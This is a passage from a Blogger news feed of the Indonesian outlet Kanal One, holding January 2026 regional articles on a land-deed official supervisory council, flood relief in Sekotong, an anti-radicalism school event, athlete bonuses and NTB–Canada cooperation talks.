Pengawas berjalan seiring dan konsisten, maka pengawasan preventif akan menjadi lebih kuat dan potensi pelanggaran jabatan dapat ditekan secara signifikan,” tambahnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui pelantikan MPPW PPAT Wilayah NTB ini, diharapkan terbangun sistem pembinaan dan pengawasan PPAT yang tegas, terintegrasi, dan berlandaskan regulasi, sehingga mampu meningkatkan kualitas layanan pertanahan serta memberikan kepastian dan perlindungan hukum bagi masyarakat di Nusa Tenggara Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/636408795162964183\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/mppw-ppat-ntb-resmi-dilantik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/636408795162964183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/636408795162964183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/mppw-ppat-ntb-resmi-dilantik.html","title":"MPPW PPAT NTB Resmi Dilantik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/s72-w400-h225-c\/54812.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5149027544608947865"},"published":{"$t":"2026-01-12T12:28:00.002+08:00"},"updated":{"$t":"2026-01-12T12:28:19.978+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s1600\/53663.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/w400-h300\/53663.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Pemerintah Provinsi Nusa Tenggara Barat bersama Pemerintah Kabupaten Lombok Barat bergerak cepat menangani dampak banjir yang melanda Kecamatan Sekotong pada Jumat kemarin (09\/01\/2026) dengan mengirimkan bantuan logistik dan tim kesehatan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDr. H. Ahsanul Khalik, Kepala Dinas Komunikasi Informatika dan Statistik NTB yang juga Juru Bicara Pemerintah Provinsi Nusa Tenggara Barat mengatakan, dari laporan lapangan, menyebutkan hasil Rapid Health Assessment sektor kesehatan memastikan tidak ditemukan korban yang membutuhkan layanan medis darurat.\u003Cbr \/\u003E\u003Cbr \/\u003ETim kesehatan telah melakukan intervensi penjernihan air menggunakan kaporit karena beberapa titik sumber air bersih warga yang terindikasi tercemar. Tim juga telah mengaktifkan surveilans epidemiologi untuk mengantisipasi penyakit pascabanjir seperti diare, ISPA, leptospirosis, dan DBD dengan menyiagakan Puskesmas setempat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKebutuhan dasar warga berupa pangan dan sandang telah dipenuhi melalui kolaborasi Dinas Sosial dan BPBD tingkat kabupaten dan provinsi. Penanganan di lapangan juga melibatkan aparat desa, masyarakat setempat, TNI\/Polri, BPBD, dan TAGANA dengan koordinasi lintas sektor yang berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam beberapa hari ke depan, pemerintah akan memprioritaskan normalisasi sungai, perbaikan jembatan penghubung antar dusun di Desa Taman Baru, serta penyaluran paket kebersihan (hygiene kit) dan perlengkapan tidur bagi warga terdampak.\u003Cbr \/\u003E\u003Cbr \/\u003EBanjir yang terjadi akibat hujan dengan intensitas sedang hingga tinggi selama kurang lebih satu jam tersebut berdampak pada 241 kepala keluarga (KK) di dua desa.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan laporan PUSDALOPS-PB, wilayah terdampak meliputi Desa Taman Baru (Dusun Eat Pace 118 KK, Repok Gapuk 25 KK, Taman Sejati 48 KK, Kelep Tengah RT 01 sebanyak 15 KK) dan Desa Pesisir Mas (Dusun Raji Mas 20 KK, Tembowong 15 KK). Genangan air sempat masuk ke rumah warga, mengganggu aktivitas masyarakat, serta menyisakan lumpur di sejumlah jalan dusun.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5149027544608947865\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html","title":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s72-w400-h300-c\/53663.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2008982881065675679"},"published":{"$t":"2026-01-12T10:21:00.001+08:00"},"updated":{"$t":"2026-01-12T10:21:29.842+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s4032\/53383.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/w400-h300\/53383.jpg\" title=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM \u003C\/b\u003E— Rumah Moderasi Beragama (RMB) UIN Mataram bersama Densus 88 Antiteror Mabes Polri wilayah Nusa Tenggara Barat menggelar apel bersama siswa-siswi SMP Negeri 6 Kota Mataram, Senin (12\/1\/2026). Kegiatan ini mengusung tema penguatan spirit nasionalisme, moderasi beragama, dan kesadaran ekoteologi di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, RMB UIN Mataram diwakili oleh Dimas Hidayatullah Wildan dan Fathurrahman, yang hadir bersama Ahmad Rijal dari Densus 88 Mabes Polri AT NTB. Ketiganya memberikan sosialisasi terkait tantangan kebangsaan yang dihadapi Indonesia secara umum, serta kondisi sosial-keagamaan di Nusa Tenggara Barat secara khusus.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala SMPN 6 Kota Mataram, Cahyo Wirawan, menyampaikan apresiasi dan terima kasih atas kehadiran RMB UIN Mataram dan Densus 88. Ia menilai kegiatan tersebut sangat penting dalam membangun kesadaran siswa terhadap bahaya intoleransi, terutama di tengah terbukanya ruang interaksi digital yang semakin luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih kepada RMB UIN Mataram dan Densus 88 atas kehadirannya. Harapan kami, kegiatan ini dapat menambah wawasan siswa-siswi terkait bahaya sikap intoleran yang dapat mengancam persatuan dan keamanan negara,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, perwakilan Densus 88 Mabes Polri AT NTB, Ahmad Rijal, menegaskan bahwa media sosial dan gim daring kini menjadi ruang baru yang rawan dimanfaatkan oleh kelompok radikalisme dan terorisme dalam proses rekrutmen anggota.\u003Cbr \/\u003E\u003Cbr \/\u003E“Media sosial dan game online saat ini menjadi perhatian serius kami. Praktik baru ini telah digunakan kelompok teror untuk menjaring anggota, mulai dari pelajar hingga mahasiswa. Karena itu, kewaspadaan bersama dari guru dan orang tua sangat diperlukan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESenada dengan hal tersebut, perwakilan RMB UIN Mataram, Dimas Hidayatullah Wildan, menyoroti semakin terkikisnya nilai toleransi dan nasionalisme di tengah masyarakat, termasuk di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003E“Selama ini kita mungkin merasa Indonesia baik-baik saja. Namun faktanya, kita sedang menghadapi degradasi sikap toleransi dan kecintaan terhadap NKRI. Tantangan ini tidak hanya dihadapi orang dewasa, tetapi juga generasi muda seperti siswa-siswi SMP,” ungkap dosen UIN Mataram tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui kegiatan ini, RMB UIN Mataram dan Densus 88 berharap nilai moderasi beragama, nasionalisme, serta kepedulian terhadap lingkungan berbasis ekoteologi dapat tertanam sejak dini. Semangat persatuan dan harmonisasi antarumat beragama diharapkan menjadi fondasi kuat dalam menjaga keutuhan NKRI menuju Indonesia Emas 2045.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2008982881065675679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html","title":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s72-w400-h300-c\/53383.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2579977173699467447"},"published":{"$t":"2026-01-11T10:54:00.005+08:00"},"updated":{"$t":"2026-01-11T10:54:57.841+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olahraga"}],"title":{"type":"text","$t":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s4032\/52028.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1891\" data-original-width=\"4032\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/w400-h188\/52028.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA \u003C\/b\u003E– Dewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) menyampaikan apresiasi yang mendalam atas kebijakan spektakuler Presiden Republik Indonesia, H. Prabowo Subianto, dalam memberikan bonus kepada para atlet peraih medali SEA Games ke-33 di Thailand. Langkah ini dinilai sebagai gebrakan positif yang meneguhkan komitmen negara terhadap dunia olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Umum DPP IMORI Ainun Samidah, menyampaikan ucapan terima kasih atas keputusan presiden yang membanggakan ini.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami, mewakili mahasiswa olahraga se-Indonesia, mengucapkan terima kasih sebesar-besarnya kepada Bapak Presiden Prabowo Subianto. Pemberian bonus yang luar biasa ini bukan hanya sekadar apresiasi materiil, melainkan sebuah pengakuan negara yang sangat berarti atas kerja keras, dedikasi, dan pengorbanan para atlet. Ini adalah suntikan motivasi yang sangat besar bagi seluruh insan olahraga nasional,\" ujar Ainun pada Minggu (11\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Ainun Samidah menyoroti bahwa semangat apresiasi yang tinggi ini hendaknya juga menjadi perhatian bagi para pahlawan olahraga lainnya yang akan segera bertarung.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami sangat mengapresiasi langkah Bapak Presiden. Semangat yang sama, kami harapkan juga dapat diberikan kepada para atlet difabel yang akan membela merah putih pada ASEAN Para Games ke-13 di Thailand 20-26 Januari mendatang. Mereka adalah pejuang dengan semangat dan dedikasi yang tak kalah besar. Apresiasi yang setara akan menjadi bukti bahwa negara hadir dan memberikan dukungan penuh bagi seluruh atletnya, tanpa terkecuali, baik di ajang olahraga umum maupun paralimpiade,\" harapnya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan ini menegaskan bahwa keberpihakan pemerintah haruslah inklusif dan menyeluruh.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Momen bersejarah ini seharusnya menjadi awal dari sebuah kebijakan olahraga nasional yang adil dan berkelanjutan. Bonus yang diberikan kepada atlet SEA Games adalah suatu keputusan yang sangat tepat. Mari kita lanjutkan dengan memberikan perhatian dan dukungan yang sama besarnya kepada para atlet ASEAN Para Games. Hal ini akan memperkuat pesan bahwa Indonesia menghargai seluruh prestasi anak bangsa,\" tambah Ainun.\u003Cbr \/\u003E\u003Cbr \/\u003EDPP IMORI menilai, dukungan yang merata dan konsisten dari pemerintah akan membangun ekosistem olahraga nasional yang lebih kuat, inklusif, dan penuh prestasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mendorong pemerintah untuk terus menunjukkan komitmennya. Dukungan yang berkesinambungan, termasuk dalam hal apresiasi finansial dan non-finansial, adalah kunci untuk mencetak lebih banyak prestasi di masa depan. Kami siap berkontribusi melalui kajian ilmiah keolahragaan dan kaderasi mahasiswa untuk mendukung program pemerintah,\" pungkasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ETentang DPP IMORI:\u003Cbr \/\u003EDewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) adalah organisasi kemahasiswaan tingkat nasional yang menghimpun mahasiswa dari fakultas\/jurusan ilmu keolahragaan, pendidikan jasmani, kesehatan, dan rekreasi di seluruh Indonesia. Bergerak sebagai wahana pengembangan profesionalisme, advokasi, dan pengabdian masyarakat bagi mahasiswa olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2579977173699467447\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html","title":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s72-w400-h188-c\/52028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4001857019789993347"},"published":{"$t":"2026-01-10T16:54:00.002+08:00"},"updated":{"$t":"2026-01-10T16:54:19.830+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB - Kanada Bahas Kerja Sama Bilateral"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s1536\/1000354138.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB - Kanada Bahas Kerja Sama Bilateral\" border=\"0\" data-original-height=\"1152\" data-original-width=\"1536\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/w400-h300\/1000354138.jpg\" title=\"NTB - Kanada Bahas Kerja Sama Bilateral\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB) Lalu Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Sarai, membahas penguatan kerja sama kemitraan (partnership) yang setara dan berkelanjutan dalam pengembangan usaha mikro, kecil, dan menengah (UMKM), sektor kesehatan, serta perluasan akses pasar bagi produk unggulan NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Banyak potensi yang akan mereka garap. Hari ini membahas potensi penangkapan ikan, pariwisata dengan investasi seaplane, vallet PT STM di Dompu\u0026nbsp; serta program program sosial seperti lingkungan dan pemberdayaan perempuan yang segera akan ditindaklanjuti oleh kedutaan besar Kanada\", jelas Gubernur di gedung Bank NTB, Mataram, Sabtu (10\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Randeep Singh Sarai menekankan, program sosial yang akan dikerjakan adalah bagian dari program kesetaraan kesejahteraan melalui pendidikan, kesehatan dan pelatihan keterampilan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Program sosial ini akan\u0026nbsp; kami lakukan dalam waktu dekat seperti yang kami lakukan di negara negara Asia dan Amerika lainnya. Kami memilih Lombok karena memiliki populasi dan wilayah besar di Asia Pasifik selain investasi energi dan lain lain\", jelasnya.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDitambahkan pula, bahwa kerja sama ini tidak lagi berfokus pada skema bantuan semata, melainkan pada pola kemitraan (partnership) yang menandai babak baru penguatan hubungan antara NTB dan Kanada yang berorientasi strategis dan saling menguntungkan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Randeep Singh Sarai dijadwalkan berkunjung ke komunitas Solidaritas Perempuan dan Pusat Pembelajaran Perempuan di Karang Bayan, Kecamatan Lingsar, Lombok Barat, Vena Energy Plant (PLTS Sengkol), Lombok Tengah serta komunitas BERANI di Desa Aik Dewa, Lombok Timur selama dua hari mendatang.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, peluang kolaborasi di bidang energi bersih, hilirisasi industri pangan dan pengembangan mineral kritikal menjadi agenda penting pembahasan yang melibatkan Duta Besar, Direktur Program Asia Pasifik, Direktur Kebijakan, Direktur Operasi dan Direktur Komunikasi Kanada serta dihadiri Pj Sekda, Kepala Bappeda, Ketua TP PKK dan sejumlah kepala dinas terkait.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4001857019789993347\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html#comment-form","title":"0 